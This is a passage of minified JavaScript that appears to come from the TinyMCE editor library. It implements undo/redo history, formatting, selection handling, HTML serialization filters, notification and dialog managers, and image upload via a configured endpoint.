ro(t,_y(e)),V(vr(t,"*[data-mce-bogus]"),no),oo(t)},Ny=(e,t)=>!(!e||!t)&&(!!((e,t)=>_y(e)===_y(t))(e,t)||((e,t)=>Ey(e)===Ey(t))(e,t)),Ry=e=>0===e.get(),Ay=(e,t,n)=>{Ry(n)&&(e.typing=t)},Oy=(e,t)=>{e.typing&&(Ay(e,!1,t),e.add())},Ty=e=>({init:{bindEvents:S},undoManager:{beforeChange:(t,n)=>((e,t,n)=>{Ry(t)&&n.set(Ni(e.selection))})(e,t,n),add:(t,n,o,r,s,a)=>((e,t,n,o,r,s,a)=>{const i=ky(e),l=Tt.extend(s||{},i);if(!Ry(o)||e.removed)return null;const d=t.data[n.get()];if(e.dispatch("BeforeAddUndo",{level:l,lastLevel:d,originalEvent:a}).isDefaultPrevented())return null;if(d&&Ny(d,l))return null;t.data[n.get()]&&r.get().each((e=>{t.data[n.get()].beforeBookmark=e}));const c=ql(e);if(c&&t.data.length>c){for(let e=0;e<t.data.length-1;e++)t.data[e]=t.data[e+1];t.data.length--,n.set(t.data.length)}l.bookmark=Ni(e.selection),n.get()<t.data.length-1&&(t.data.length=n.get()+1),t.data.push(l),n.set(t.data.length-1);const u={level:l,lastLevel:d,originalEvent:a};return n.get()>0?(e.setDirty(!0),e.dispatch("AddUndo",u),e.dispatch("change",u)):e.dispatch("AddUndo",u),l})(e,t,n,o,r,s,a),undo:(t,n,o)=>((e,t,n,o)=>{let r;return t.typing&&(t.add(),t.typing=!1,Ay(t,!1,n)),o.get()>0&&(o.set(o.get()-1),r=t.data[o.get()],Sy(e,r,!0),e.setDirty(!0),e.dispatch("Undo",{level:r})),r})(e,t,n,o),redo:(t,n)=>((e,t,n)=>{let o;return t.get()<n.length-1&&(t.set(t.get()+1),o=n[t.get()],Sy(e,o,!1),e.setDirty(!0),e.dispatch("Redo",{level:o})),o})(e,t,n),clear:(t,n)=>((e,t,n)=>{t.data=[],n.set(0),t.typing=!1,e.dispatch("ClearUndos")})(e,t,n),reset:e=>(e=>{e.clear(),e.add()})(e),hasUndo:(t,n)=>((e,t,n)=>n.get()>0||t.typing&&t.data[0]&&!Ny(ky(e),t.data[0]))(e,t,n),hasRedo:(e,t)=>((e,t)=>t.get()<e.data.length-1&&!e.typing)(e,t),transact:(e,t,n)=>((e,t,n)=>(Oy(e,t),e.beforeChange(),e.ignore(n),e.add()))(e,t,n),ignore:(e,t)=>((e,t)=>{try{e.set(e.get()+1),t()}finally{e.set(e.get()-1)}})(e,t),extra:(t,n,o,r)=>((e,t,n,o,r)=>{if(t.transact(o)){const o=t.data[n.get()].bookmark,s=t.data[n.get()-1];Sy(e,s,!0),t.transact(r)&&(t.data[n.get()-1].beforeBookmark=o)}})(e,t,n,o,r)},formatter:{match:(t,n,o,r)=>Th(e,t,n,o,r),matchAll:(t,n)=>((e,t,n)=>{const o=[],r={},s=e.selection.getStart();return e.dom.getParent(s,(s=>{for(let a=0;a<t.length;a++){const i=t[a];!r[i]&&Oh(e,s,i,n)&&(r[i]=!0,o.push(i))}}),e.dom.getRoot()),o})(e,t,n),matchNode:(t,n,o,r)=>Oh(e,t,n,o,r),canApply:t=>((e,t)=>{const n=e.formatter.get(t),o=e.dom;if(n){const t=e.selection.getStart(),r=Mu(o,t);for(let e=n.length-1;e>=0;e--){const t=n[e];if(!Uu(t))return!0;for(let e=r.length-1;e>=0;e--)if(o.is(r[e],t.selector))return!0}}return!1})(e,t),closest:t=>((e,t)=>{const n=t=>bn(t,mn(e.getBody()));return M.from(e.selection.getStart(!0)).bind((o=>Sh(mn(o),(n=>ce(t,(t=>((t,n)=>Oh(e,t.dom,n)?M.some(n):M.none())(n,t)))),n))).getOrNull()})(e,t),apply:(t,n,o)=>kb(e,t,n,o),remove:(t,n,o,r)=>yb(e,t,n,o,r),toggle:(t,n,o)=>((e,t,n,o)=>{const r=e.formatter.get(t);r&&(!Th(e,t,n,o)||"toggle"in r[0]&&!r[0].toggle?kb(e,t,n,o):yb(e,t,n,o))})(e,t,n,o),formatChanged:(t,n,o,r,s)=>((e,t,n,o,r,s)=>(((e,t,n,o,r,s)=>{const a=t.get();V(n.split(","),(t=>{const n=we(a,t).getOrThunk((()=>{const e={withSimilar:{state:ra(!1),similar:!0,callbacks:[]},withoutSimilar:{state:ra(!1),similar:!1,callbacks:[]},withVars:[]};return a[t]=e,e})),i=()=>{const n=Nb(e);return Eb(e,n,t,r,s).isSome()};if(v(s)){const e=r?n.withSimilar:n.withoutSimilar;e.callbacks.push(o),1===e.callbacks.length&&e.state.set(i())}else n.withVars.push({state:ra(i()),similar:r,vars:s,callback:o})})),t.set(a)})(e,t,n,o,r,s),{unbind:()=>((e,t,n)=>{const o=e.get();V(t.split(","),(e=>we(o,e).each((t=>{o[e]={withSimilar:{...t.withSimilar,callbacks:K(t.withSimilar.callbacks,(e=>e!==n))},withoutSimilar:{...t.withoutSimilar,callbacks:K(t.withoutSimilar.callbacks,(e=>e!==n))},withVars:K(t.withVars,(e=>e.callback!==n))}})))),e.set(o)})(t,n,o)}))(e,t,n,o,r,s)},editor:{getContent:t=>((e,t)=>M.from(e.getBody()).fold(N("tree"===t.format?new Zf("body",11):""),(n=>rg(e,t,n))))(e,t),setContent:(t,n)=>((e,t,n)=>M.from(e.getBody()).map((o=>Ch(t)?((e,t,n,o)=>{sh(e.parser.getNodeFilters(),e.parser.getAttributeFilters(),n);const r=ig({validate:!1},e.schema).serialize(n),s=cr(mn(t))?r:Tt.trim(r);return wh(e,s,o.no_selection),{content:n,html:s}})(e,o,t,n):((e,t,n,o)=>{if(0===n.length||/^\s+$/.test(n)){const r='<br data-mce-bogus="1">';"TABLE"===t.nodeName?n="<tr><td>"+r+"</td></tr>":/^(UL|OL)$/.test(t.nodeName)&&(n="<li>"+r+"</li>");const s=Ji(e);return e.schema.isValidChild(t.nodeName.toLowerCase(),s.toLowerCase())?(n=r,n=e.dom.createHTML(s,Zi(e),n)):n||(n=r),wh(e,n,o.no_selection),{content:n,html:n}}{"raw"!==o.format&&(n=ig({validate:!1},e.schema).serialize(e.parser.parse(n,{isRootContent:!0,insert:!0})));const r=cr(mn(t))?n:Tt.trim(n);return wh(e,r,o.no_selection),{content:r,html:r}}})(e,o,t,n))).getOr({content:t,html:Ch(n.content)?"":n.content}))(e,t,n),insertContent:(t,n)=>yh(e,t,n),addVisual:t=>((e,t)=>{const n=e.dom,o=C(t)?t:e.getBody();V(n.select("table,a",o),(t=>{switch(t.nodeName){case"TABLE":const o=Zl(e),r=n.getAttrib(t,"border");r&&"0"!==r||!e.hasVisual?n.removeClass(t,o):n.addClass(t,o);break;case"A":if(!n.getAttrib(t,"href")){const o=n.getAttrib(t,"name")||t.id,r=ed(e);o&&e.hasVisual?n.addClass(t,r):n.removeClass(t,r)}}})),e.dispatch("VisualAid",{element:t,hasVisual:e.hasVisual})})(e,t)},selection:{getContent:(t,n)=>((e,t,n={})=>{const o=((e,t)=>({...e,format:t,get:!0,selection:!0,getInner:!0}))(n,t);return ty(e,o).fold(R,(t=>{const n=((e,t)=>{if("text"===t.format)return(e=>M.from(e.selection.getRng()).map((t=>{var n;const o=M.from(e.dom.getParent(t.commonAncestorContainer,e.dom.isBlock)),r=e.getBody(),s=(e=>e.map((e=>e.nodeName)).getOr("div").toLowerCase())(o),a=e.dom.add(r,s,{"data-mce-bogus":"all",style:"overflow: hidden; opacity: 0;"},t.cloneContents()),i=yy(a),l=Nr(null!==(n=a.textContent)&&void 0!==n?n:"");if(e.dom.remove(a),vy(l,0)||vy(l,l.length-1)){const e=o.getOr(r),t=yy(e),n=t.indexOf(i);return-1===n?i:(vy(t,n-1)?" ":"")+i+(vy(t,n+i.length)?" ":"")}return i})).getOr(""))(e);{const n=((e,t)=>{const n=e.selection.getRng(),o=e.dom.create("body"),r=e.selection.getSel(),s=$f(e,cu(r)),a=t.contextual?by(mn(e.getBody()),s).dom:n.cloneContents();return a&&o.appendChild(a),e.selection.serializer.serialize(o,t)})(e,t);return"tree"===t.format?n:e.selection.isCollapsed()?"":n}})(e,t);return ny(e,n,t)}))})(e,t,n)},autocompleter:{addDecoration:t=>Kf(e,t),removeDecoration:()=>((e,t)=>Gf(t).each((t=>{const n=e.selection.getBookmark();no(t),e.selection.moveToBookmark(n)})))(e,mn(e.getBody()))},raw:{getModel:()=>M.none()}}),By=e=>xe(e.plugins,"rtc"),Dy=e=>e.rtcInstance?e.rtcInstance:Ty(e),Py=e=>{const t=e.rtcInstance;if(t)return t;throw new Error("Failed to get RTC instance not yet initialized.")},Ly=e=>Py(e).init.bindEvents(),My=e=>0===e.dom.length?(to(e),M.none()):M.some(e),Iy=(e,t,n,o)=>{e.bind((e=>((o?sp:rp)(e.dom,o?e.dom.length:0),t.filter(Ut).map((t=>((e,t,n,o)=>{const r=e.dom,s=t.dom,a=o?r.length:s.length;o?(ap(r,s,!1,!o),n.setStart(s,a)):(ap(s,r,!1,!o),n.setEnd(s,a))})(e,t,n,o)))))).orThunk((()=>{const e=((e,t)=>e.filter((e=>dm.isBookmarkNode(e.dom))).bind(t?Sn:kn))(t,o).or(t).filter(Ut);return e.map((e=>((e,t)=>{xn(e).each((n=>{const o=e.dom;t&&Yg(n,ai(o,0))?rp(o,0):!t&&Xg(n,ai(o,o.length))&&sp(o,o.length)}))})(e,o)))}))},Fy=(e,t,n)=>{if(xe(e,t)){const o=K(e[t],(e=>e!==n));0===o.length?delete e[t]:e[t]=o}};const Uy=e=>!(!e||!e.ownerDocument)&&vn(mn(e.ownerDocument),mn(e)),zy=(e,t,n,o)=>{let r,s;const{selectorChangedWithUnbind:a}=((e,t)=>{let n,o;const r=(t,n)=>Q(n,(n=>e.is(n,t))),s=t=>e.getParents(t,void 0,e.getRoot());return{selectorChangedWithUnbind:(e,a)=>(n||(n={},o={},t.on("NodeChange",(e=>{const t=e.element,a=s(t),i={};fe(n,((e,t)=>{r(t,a).each((n=>{o[t]||(V(e,(e=>{e(!0,{node:n,selector:t,parents:a})})),o[t]=e),i[t]=e}))})),fe(o,((e,n)=>{i[n]||(delete o[n],V(e,(e=>{e(!1,{node:t,selector:n,parents:a})})))}))}))),n[e]||(n[e]=[]),n[e].push(a),r(e,s(t.selection.getStart())).each((()=>{o[e]=n[e]})),{unbind:()=>{Fy(n,e,a),Fy(o,e,a)}})}})(e,o),i=(e,t)=>((e,t,n={})=>{const o=((e,t)=>({format:"html",...e,set:!0,selection:!0,content:t}))(n,t);oy(e,o).each((t=>{const n=((e,t)=>{if("raw"!==t.format){const n=e.selection.getRng(),o=e.dom.getParent(n.commonAncestorContainer,e.dom.isBlock),r=o?{context:o.nodeName.toLowerCase()}:{},s=e.parser.parse(t.content,{forced_root_block:!1,...r,...t});return ig({validate:!1},e.schema).serialize(s)}return t.content})(e,t),o=e.selection.getRng();((e,t)=>{const n=M.from(t.firstChild).map(mn),o=M.from(t.lastChild).map(mn);e.deleteContents(),e.insertNode(t);const r=n.bind(kn).filter(Ut).bind(My),s=o.bind(Sn).filter(Ut).bind(My);Iy(r,n,e,!0),Iy(s,o,e,!1),e.collapse(!1)})(o,o.createContextualFragment(n)),e.selection.setRng(o),hf(e,o),ry(e,n,t)}))})(o,e,t),l=e=>{const t=c();t.collapse(!!e),u(t)},d=()=>t.getSelection?t.getSelection():t.document.selection,c=()=>{let n;const a=(e,t,n)=>{try{return t.compareBoundaryPoints(e,n)}catch(e){return-1}},i=t.document;if(C(o.bookmark)&&!If(o)){const e=Nf(o);if(e.isSome())return e.map((e=>$f(o,[e])[0])).getOr(i.createRange())}try{const e=d();e&&!vo(e.anchorNode)&&(n=e.rangeCount>0?e.getRangeAt(0):i.createRange(),n=$f(o,[n])[0])}catch(e){}if(n||(n=i.createRange()),Bo(n.startContainer)&&n.collapsed){const t=e.getRoot();n.setStart(t,0),n.setEnd(t,0)}return r&&s&&(0===a(n.START_TO_START,n,r)&&0===a(n.END_TO_END,n,r)?n=s:(r=null,s=null)),n},u=(e,t)=>{if(!(e=>!!e&&Uy(e.startContainer)&&Uy(e.endContainer))(e))return;const n=d();if(e=o.dispatch("SetSelectionRange",{range:e,forward:t}).range,n){s=e;try{n.removeAllRanges(),n.addRange(e)}catch(e){}!1===t&&n.extend&&(n.collapse(e.endContainer,e.endOffset),n.extend(e.startContainer,e.startOffset)),r=n.rangeCount>0?n.getRangeAt(0):null}if(!e.collapsed&&e.startContainer===e.endContainer&&(null==n?void 0:n.setBaseAndExtent)&&e.endOffset-e.startOffset<2&&e.startContainer.hasChildNodes()){const t=e.startContainer.childNodes[e.startOffset];t&&"IMG"===t.nodeName&&(n.setBaseAndExtent(e.startContainer,e.startOffset,e.endContainer,e.endOffset),n.anchorNode===e.startContainer&&n.focusNode===e.endContainer||n.setBaseAndExtent(t,0,t,1))}o.dispatch("AfterSetSelectionRange",{range:e,forward:t})},m=()=>{const t=d(),n=null==t?void 0:t.anchorNode,o=null==t?void 0:t.focusNode;if(!t||!n||!o||vo(n)||vo(o))return!0;const r=e.createRng(),s=e.createRng();try{r.setStart(n,t.anchorOffset),r.collapse(!0),s.setStart(o,t.focusOffset),s.collapse(!0)}catch(e){return!0}return r.compareBoundaryPoints(r.START_TO_START,s)<=0},f={dom:e,win:t,serializer:n,editor:o,collapse:l,setCursorLocation:(t,n)=>{const r=e.createRng();C(t)&&C(n)?(r.setStart(t,n),r.setEnd(t,n),u(r),l(!1)):(bu(e,r,o.getBody(),!0),u(r))},getContent:e=>((e,t={})=>((e,t,n)=>Py(e).selection.getContent(t,n))(e,t.format?t.format:"html",t))(o,e),setContent:i,getBookmark:(e,t)=>g.getBookmark(e,t),moveToBookmark:e=>g.moveToBookmark(e),select:(t,n)=>(((e,t,n)=>M.from(t).bind((t=>M.from(t.parentNode).map((o=>{const r=e.nodeIndex(t),s=e.createRng();return s.setStart(o,r),s.setEnd(o,r+1),n&&(bu(e,s,t,!0),bu(e,s,t,!1)),s})))))(e,t,n).each(u),t),isCollapsed:()=>{const e=c(),t=d();return!(!e||e.item)&&(e.compareEndPoints?0===e.compareEndPoints("StartToEnd",e):!t||e.collapsed)},isForward:m,setNode:t=>(i(e.getOuterHTML(t)),t),getNode:()=>((e,t)=>{if(!t)return e;let n=t.startContainer,o=t.endContainer;const r=t.startOffset,s=t.endOffset;let a=t.commonAncestorContainer;t.collapsed||(n===o&&s-r<2&&n.hasChildNodes()&&(a=n.childNodes[r]),Ro(n)&&Ro(o)&&(n=n.length===r?Hf(n.nextSibling,!0):n.parentNode,o=0===s?Hf(o.previousSibling,!1):o.parentNode,n&&n===o&&(a=n)));const i=Ro(a)?a.parentNode:a;return yo(i)?i:e})(o.getBody(),c()),getSel:d,setRng:u,getRng:c,getStart:e=>zf(o.getBody(),c(),e),getEnd:e=>jf(o.getBody(),c(),e),getSelectedBlocks:(t,n)=>((e,t,n,o)=>{const r=[],s=e.getRoot(),a=e.getParent(n||zf(s,t,t.collapsed),e.isBlock),i=e.getParent(o||jf(s,t,t.collapsed),e.isBlock);if(a&&a!==s&&r.push(a),a&&i&&a!==i){let t=a;const n=new Zo(a,s);for(;(t=n.next())&&t!==i;)e.isBlock(t)&&r.push(t)}return i&&a!==i&&i!==s&&r.push(i),r})(e,c(),t,n),normalize:()=>{const t=c(),n=d();if(!(cu(n).length>1)&&vu(o)){const n=Wm(e,t);return n.each((e=>{u(e,m())})),n.getOr(t)}return t},selectorChanged:(e,t)=>(a(e,t),f),selectorChangedWithUnbind:a,getScrollContainer:()=>{let t,n=e.getRoot();for(;n&&"BODY"!==n.nodeName;){if(n.scrollHeight>n.clientHeight){t=n;break}n=n.parentNode}return t},scrollIntoView:(e,t)=>{C(e)?((e,t,n)=>{(e.inline?ff:pf)(e,t,n)})(o,e,t):hf(o,c(),t)},placeCaretAt:(e,t)=>u(Fm(e,t,o.getDoc())),getBoundingClientRect:()=>{const e=c();return e.collapsed?ai.fromRangeStart(e).getClientRects()[0]:e.getBoundingClientRect()},destroy:()=>{t=r=s=null,p.destroy()}},g=dm(f),p=xm(f,o);return f.bookmarkManager=g,f.controlSelection=p,f},jy=(e,t,n)=>{-1===Tt.inArray(t,n)&&(e.addAttributeFilter(n,((e,t)=>{let n=e.length;for(;n--;)e[n].attr(t,null)})),t.push(n))},Hy=(e,t)=>{const n=["data-mce-selected"],o=t&&t.dom?t.dom:ta.DOM,r=t&&t.schema?t.schema:Ls(e);e.entity_encoding=e.entity_encoding||"named",e.remove_trailing_brs=!("remove_trailing_brs"in e)||e.remove_trailing_brs;const s=Zv(e,r);return((e,t,n)=>{e.addAttributeFilter("data-mce-tabindex",((e,t)=>{let n=e.length;for(;n--;){const o=e[n];o.attr("tabindex",o.attr("data-mce-tabindex")),o.attr(t,null)}})),e.addAttributeFilter("src,href,style",((e,o)=>{const r="data-mce-"+o,s=t.url_converter,a=t.url_converter_scope;let i=e.length;for(;i--;){const t=e[i];let l=t.attr(r);void 0!==l?(t.attr(o,l.length>0?l:null),t.attr(r,null)):(l=t.attr(o),"style"===o?l=n.serializeStyle(n.parseStyle(l),t.name):s&&(l=s.call(a,l,o,t.name)),t.attr(o,l.length>0?l:null))}})),e.addAttributeFilter("class",(e=>{let t=e.length;for(;t--;){const n=e[t];let o=n.attr("class");o&&(o=o.replace(/(?:^|\s)mce-item-\w+(?!\S)/g,""),n.attr("class",o.length>0?o:null))}})),e.addAttributeFilter("data-mce-type",((e,t,n)=>{let o=e.length;for(;o--;){const t=e[o];if("bookmark"===t.attr("data-mce-type")&&!n.cleanup){const e=M.from(t.firstChild).exists((e=>{var t;return!Er(null!==(t=e.value)&&void 0!==t?t:"")}));e?t.unwrap():t.remove()}}})),e.addNodeFilter("noscript",(e=>{var t;let n=e.length;for(;n--;){const o=e[n].firstChild;o&&(o.value=xs.decode(null!==(t=o.value)&&void 0!==t?t:""))}})),e.addNodeFilter("script,style",((e,n)=>{var o;const r=e=>e.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n").replace(/^[\r\n]*|[\r\n]*$/g,"").replace(/^\s*((<!--)?(\s*\/\/)?\s*<!\[CDATA\[|(<!--\s*)?\/\*\s*<!\[CDATA\[\s*\*\/|(\/\/)?\s*<!--|\/\*\s*<!--\s*\*\/)\s*[\r\n]*/gi,"").replace(/\s*(\/\*\s*\]\]>\s*\*\/(-->)?|\s*\/\/\s*\]\]>(-->)?|\/\/\s*(-->)?|\]\]>|\/\*\s*-->\s*\*\/|\s*-->\s*)\s*$/g,"");let s=e.length;for(;s--;){const a=e[s],i=a.firstChild,l=null!==(o=null==i?void 0:i.value)&&void 0!==o?o:"";if("script"===n){const e=a.attr("type");e&&a.attr("type","mce-no/type"===e?null:e.replace(/^mce\-/,"")),"xhtml"===t.element_format&&i&&l.length>0&&(i.value="// <![CDATA[\n"+r(l)+"\n// ]]>")}else"xhtml"===t.element_format&&i&&l.length>0&&(i.value="\x3c!--\n"+r(l)+"\n--\x3e")}})),e.addNodeFilter("#comment",(e=>{let o=e.length;for(;o--;){const r=e[o],s=r.value;t.preserve_cdata&&0===(null==s?void 0:s.indexOf("[CDATA["))?(r.name="#cdata",r.type=4,r.value=n.decode(s.replace(/^\[CDATA\[|\]\]$/g,""))):0===(null==s?void 0:s.indexOf("mce:protected "))&&(r.name="#text",r.type=3,r.raw=!0,r.value=unescape(s).substr(14))}})),e.addNodeFilter("xml:namespace,input",((e,t)=>{let n=e.length;for(;n--;){const o=e[n];7===o.type?o.remove():1===o.type&&("input"!==t||o.attr("type")||o.attr("type","text"))}})),e.addAttributeFilter("data-mce-type",(t=>{V(t,(t=>{"format-caret"===t.attr("data-mce-type")&&(t.isEmpty(e.schema.getNonEmptyElements())?t.remove():t.unwrap())}))})),e.addAttributeFilter("data-mce-src,data-mce-href,data-mce-style,data-mce-selected,data-mce-expando,data-mce-type,data-mce-resize,data-mce-placeholder",((e,t)=>{let n=e.length;for(;n--;)e[n].attr(t,null)}))})(s,e,o),{schema:r,addNodeFilter:s.addNodeFilter,addAttributeFilter:s.addAttributeFilter,serialize:(n,a={})=>{const i={format:"html",...a},l=((e,t,n)=>((e,t)=>C(e)&&e.hasEventListeners("PreProcess")&&!t.no_events)(e,n)?((e,t,n)=>{let o;const r=e.dom;let s=t.cloneNode(!0);const a=document.implementation;if(a.createHTMLDocument){const e=a.createHTMLDocument("");Tt.each("BODY"===s.nodeName?s.childNodes:[s],(t=>{e.body.appendChild(e.importNode(t,!0))})),s="BODY"!==s.nodeName?e.body.firstChild:e.body,o=r.doc,r.doc=e}return((e,t)=>{e.dispatch("PreProcess",t)})(e,{...n,node:s}),o&&(r.doc=o),s})(e,t,n):t)(t,n,i),d=((e,t,n)=>{const o=Nr(n.getInner?t.innerHTML:e.getOuterHTML(t));return n.selection||cr(mn(t))?o:Tt.trim(o)})(o,l,i),c=((e,t,n)=>{const o=n.selection?{forced_root_block:!1,...n}:n,r=e.parse(t,o);return(e=>{const t=e=>"br"===(null==e?void 0:e.name),n=e.lastChild;if(t(n)){const e=n.prev;t(e)&&(n.remove(),e.remove())}})(r),r})(s,d,i);return"tree"===i.format?c:((e,t,n,o,r)=>{const s=((e,t,n)=>ig(e,t).serialize(n))(t,n,o);return((e,t,n)=>{if(!t.no_events&&e){const o=((e,t)=>e.dispatch("PostProcess",t))(e,{...t,content:n});return o.content}return n})(e,r,s)})(t,e,r,c,i)},addRules:r.addValidElements,setRules:r.setValidElements,addTempAttr:O(jy,s,n),getTempAttrs:N(n),getNodeFilters:s.getNodeFilters,getAttributeFilters:s.getAttributeFilters,removeNodeFilter:s.removeNodeFilter,removeAttributeFilter:s.removeAttributeFilter}},$y=(e,t)=>{const n=Hy(e,t);return{schema:n.schema,addNodeFilter:n.addNodeFilter,addAttributeFilter:n.addAttributeFilter,serialize:n.serialize,addRules:n.addRules,setRules:n.setRules,addTempAttr:n.addTempAttr,getTempAttrs:n.getTempAttrs,getNodeFilters:n.getNodeFilters,getAttributeFilters:n.getAttributeFilters,removeNodeFilter:n.removeNodeFilter,removeAttributeFilter:n.removeAttributeFilter}},Vy=(e,t,n={})=>{const o=((e,t)=>({format:"html",...e,set:!0,content:t}))(n,t);return oy(e,o).map((t=>{const n=((e,t,n)=>Dy(e).editor.setContent(t,n))(e,t.content,t);return ry(e,n.html,t),n.content})).getOr(t)},qy="autoresize_on_init,content_editable_state,padd_empty_with_br,block_elements,boolean_attributes,editor_deselector,editor_selector,elements,file_browser_callback_types,filepicker_validator_handler,force_hex_style_colors,force_p_newlines,gecko_spellcheck,images_dataimg_filter,media_scripts,mode,move_caret_before_on_enter_elements,non_empty_elements,self_closing_elements,short_ended_elements,special,spellchecker_select_languages,spellchecker_whitelist,tab_focus,tabfocus_elements,table_responsive_width,text_block_elements,text_inline_elements,toolbar_drawer,types,validate,whitespace_elements,paste_enable_default_filters,paste_filter_drop,paste_word_valid_elements,paste_retain_style_properties,paste_convert_word_fake_lists".split(","),Wy="bbcode,colorpicker,contextmenu,fullpage,legacyoutput,spellchecker,textcolor".split(","),Ky=e=>{const t=K(qy,(t=>xe(e,t))),n=e.forced_root_block;return!1!==n&&""!==n||t.push("forced_root_block (false only)"),se(t)},Gy=e=>{const t=Tt.makeMap(e.plugins," "),n=K(Wy,(e=>xe(t,e)));return se(n)},Yy=ta.DOM,Xy=e=>M.from(e).each((e=>e.destroy())),Qy=(()=>{const e={};return{add:(t,n)=>{e[t]=n},get:t=>e[t]?e[t]:{icons:{}},has:t=>xe(e,t)}})(),Jy=da.ModelManager,Zy=(e,t)=>t.dom[e],eC=(e,t)=>parseInt(Vn(t,e),10),tC=O(Zy,"clientWidth"),nC=O(Zy,"clientHeight"),oC=O(eC,"margin-top"),rC=O(eC,"margin-left"),sC=e=>{const t=[],n=()=>{const t=e.theme;return t&&t.getNotificationManagerImpl?t.getNotificationManagerImpl():(()=>{const e=()=>{throw new Error("Theme did not provide a NotificationManager implementation.")};return{open:e,close:e,getArgs:e}})()},o=()=>M.from(t[0]),r=()=>{V(t,(e=>{e.reposition()}))},s=e=>{J(t,(t=>t===e)).each((e=>{t.splice(e,1)}))},a=(a,i=!0)=>e.removed||!(e=>{return(t=e.inline?e.getBody():e.getContentAreaContainer(),M.from(t).map(mn)).map(zn).getOr(!1);var t})(e)?{}:(i&&e.dispatch("BeforeOpenNotification",{notification:a}),Q(t,(e=>{return t=n().getArgs(e),o=a,!(t.type!==o.type||t.text!==o.text||t.progressBar||t.timeout||o.progressBar||o.timeout);var t,o})).getOrThunk((()=>{e.editorManager.setActive(e);const i=n().open(a,(()=>{s(i),r(),o().fold((()=>e.focus()),(e=>bf(mn(e.getEl()))))}));return(e=>{t.push(e)})(i),r(),e.dispatch("OpenNotification",{notification:{...i}}),i}))),i=N(t);return(e=>{e.on("SkinLoaded",(()=>{const t=Al(e);t&&a({text:t,type:"warning",timeout:0},!1),r()})),e.on("show ResizeEditor ResizeWindow NodeChange",(()=>{requestAnimationFrame(r)})),e.on("remove",(()=>{V(t.slice(),(e=>{n().close(e)}))}))})(e),{open:a,close:()=>{o().each((e=>{n().close(e),s(e),r()}))},getNotifications:i}},aC=da.PluginManager,iC=da.ThemeManager,lC=e=>{let t=[];const n=()=>{const t=e.theme;return t&&t.getWindowManagerImpl?t.getWindowManagerImpl():(()=>{const e=()=>{throw new Error("Theme did not provide a WindowManager implementation.")};return{open:e,openUrl:e,alert:e,confirm:e,close:e}})()},o=(e,t)=>(...n)=>t?t.apply(e,n):void 0,r=n=>{(t=>{e.dispatch("CloseWindow",{dialog:t})})(n),t=K(t,(e=>e!==n)),0===t.length&&e.focus()},s=n=>{e.editorManager.setActive(e),Ef(e),e.ui.show();const o=n();return(n=>{t.push(n),(t=>{e.dispatch("OpenWindow",{dialog:t})})(n)})(o),o};return e.on("remove",(()=>{V(t,(e=>{n().close(e)}))})),{open:(e,t)=>s((()=>n().open(e,t,r))),openUrl:e=>s((()=>n().openUrl(e,r))),alert:(e,t,r)=>{const s=n();s.alert(e,o(r||s,t))},confirm:(e,t,r)=>{const s=n();s.confirm(e,o(r||s,t))},close:()=>{M.from(t[t.length-1]).each((e=>{n().close(e),r(e)}))}}},dC=(e,t)=>{e.notificationManager.open({type:"error",text:t})},cC=(e,t)=>{e._skinLoaded?dC(e,t):e.on("SkinLoaded",(()=>{dC(e,t)}))},uC=(e,t,n)=>{um(e,t,{message:n}),console.error(n)},mC=(e,t,n)=>n?`Failed to load ${e}: ${n} from url ${t}`:`Failed to load ${e} url: ${t}`,fC=(e,...t)=>{const n=window.console;n&&(n.error?n.error(e,...t):n.log(e,...t))},gC=(e,t)=>{const n=e.editorManager.baseURL+"/skins/content",o=`content${e.editorManager.suffix}.css`;return $(t,(t=>(e=>/^[a-z0-9\-]+$/i.test(e))(t)&&!e.inline?`${n}/${t}/${o}`:e.documentBaseURI.toAbsolute(t)))},pC=L,hC=(e,t)=>{const n={};return{findAll:(o,r=L)=>{const s=K((e=>e?de(e.getElementsByTagName("img")):[])(o),(t=>{const n=t.src;return!t.hasAttribute("data-mce-bogus")&&!t.hasAttribute("data-mce-placeholder")&&!(!n||n===Nt.transparentSrc)&&(ze(n,"blob:")?!e.isUploaded(n)&&r(t):!!ze(n,"data:")&&r(t))})),a=$(s,(e=>{const o=e.src;if(xe(n,o))return n[o].then((t=>m(t)?t:{image:e,blobInfo:t.blobInfo}));{const r=((e,t)=>{const n=()=>Promise.reject("Invalid data URI");if(ze(t,"blob:")){const s=e.getByUri(t);return C(s)?Promise.resolve(s):(o=t,ze(o,"blob:")?(e=>fetch(e).then((e=>e.ok?e.blob():Promise.reject())).catch((()=>Promise.reject(`Cannot convert ${e} to Blob. Resource might not exist or is inaccessible.`))))(o):ze(o,"data:")?(r=o,new Promise(((e,t)=>{Bv(r).bind((({type:e,data:t,base64Encoded:n})=>Dv(e,t,n))).fold((()=>t("Invalid data URI")),e)}))):Promise.reject("Unknown URI format")).then((t=>Pv(t).then((o=>Mv(o,!1,(n=>M.some(Iv(e,t,n)))).getOrThunk(n)))))}var o,r;return ze(t,"data:")?Fv(e,t).fold(n,(e=>Promise.resolve(e))):Promise.reject("Unknown image data format")})(t,o).then((t=>(delete n[o],{image:e,blobInfo:t}))).catch((e=>(delete n[o],e)));return n[o]=r,r}}));return Promise.all(a)}}},bC=()=>{let e={};const t=(e,t)=>({status:e,resultUri:t}),n=t=>t in e;return{hasBlobUri:n,getResultUri:t=>{const n=e[t];return n?n.resultUri:null},isPending:t=>!!n(t)&&1===e[t].status,isUploaded:t=>!!n(t)&&2===e[t].status,markPending:n=>{e[n]=t(1,null)},markUploaded:(n,o)=>{e[n]=t(2,o)},removeFailed:t=>{delete e[t]},destroy:()=>{e={}}}};let vC=0;const yC=(e,t)=>{const n={},o=(e,n)=>new Promise(((o,r)=>{const s=new XMLHttpRequest;s.open("POST",t.url),s.withCredentials=t.credentials,s.upload.onprogress=e=>{n(e.loaded/e.total*100)},s.onerror=()=>{r("Image upload failed due to a XHR Transport error. Code: "+s.status)},s.onload=()=>{if(s.status<200||s.status>=300)return void r("HTTP Error: "+s.status);const e=JSON.parse(s.responseText);var n,a;e&&m(e.location)?o((n=t.basePath,a=e.location,n?n.replace(/\/$/,"")+"/"+a.replace(/^\//,""):a)):r("Invalid JSON: "+s.responseText)};const a=new FormData;a.append("file",e.blob(),e.filename()),s.send(a)})),r=w(t.handler)?t.handler:o,s=(e,t)=>({url:t,blobInfo:e,status:!0}),a=(e,t)=>({url:"",blobInfo:e,status:!1,error:t}),i=(e,t)=>{Tt.each(n[e],(e=>{e(t)})),delete n[e]};return{upload:(l,d)=>t.url||r!==o?((t,o)=>(t=Tt.grep(t,(t=>!e.isUploaded(t.blobUri()))),Promise.all(Tt.map(t,(t=>e.isPending(t.blobUri())?(e=>{const t=e.blobUri();return new 